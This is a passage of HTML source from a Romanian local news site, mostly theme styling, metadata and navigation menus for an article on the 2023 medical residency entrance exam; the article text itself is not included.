.jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Concursul de Rezidenţiat se desfăşoară, astăzi, în şase centre universitare"/>
  <meta property="og:url" content="https://www.emaramures.ro/concursul-de-rezidentiat-se-desfasoara-astazi-in-sase-centre-universitare/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Concursul de intrare în Rezidenţiat în domeniile Medicină, Medicină Dentară şi Farmacie are loc, duminică, în şase centre universitare. La acesta s-au înscris aproape 10.200 de candidaţi, care vor susţine un test-grilă cu 200 de întrebări.

Duminică este organizat concursul de intrare în Rezidenţi"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2022/01/concediu-medical-carantina.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2022/01/concediu-medical-carantina.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2022/01/concediu-medical-carantina.jpg"/>
  <meta property="article:published_time" content="2023-11-19T10:28:08+02:00"/>
  <meta property="article:modified_time" content="2023-11-19T09:29:10+02:00" />
  <meta property="og:updated_time" content="2023-11-19T09:29:10+02:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Sănătate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Concursul de Rezidenţiat se desfăşoară, astăzi, în şase centre universitare"/>
  <meta itemprop="headline" content="Concursul de Rezidenţiat se desfăşoară, astăzi, în şase centre universitare"/>
  <meta itemprop="description" content="Concursul de intrare în Rezidenţiat în domeniile Medicină, Medicină Dentară şi Farmacie are loc, duminică, în şase centre universitare. La acesta s-au înscris aproape 10.200 de candidaţi, care vor susţine un test-grilă cu 200 de întrebări.

Duminică este organizat concursul de intrare în Rezidenţi"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2022/01/concediu-medical-carantina.jpg"/>
  <meta itemprop="datePublished" content="2023-11-19"/>
  <meta itemprop="dateModified" content="2023-11-19T09:29:10+02:00" />
  <meta itemprop="author" content="eMaramureș"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Concursul de Rezidenţiat se desfăşoară, astăzi, în şase centre universitare"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/concursul-de-rezidentiat-se-desfasoara-astazi-in-sase-centre-universitare/"/>
  <meta name="twitter:description" content="Concursul de intrare în Rezidenţiat în domeniile Medicină, Medicină Dentară şi Farmacie are loc, duminică, în şase centre universitare. La acesta s-au înscris aproape 10.200 de candidaţi, care vor susţine un test-grilă cu 200 de întrebări.

Duminică este organizat concursul de intrare în Rezidenţi"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2022/01/concediu-medical-carantina.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@adminemm"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-474302 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
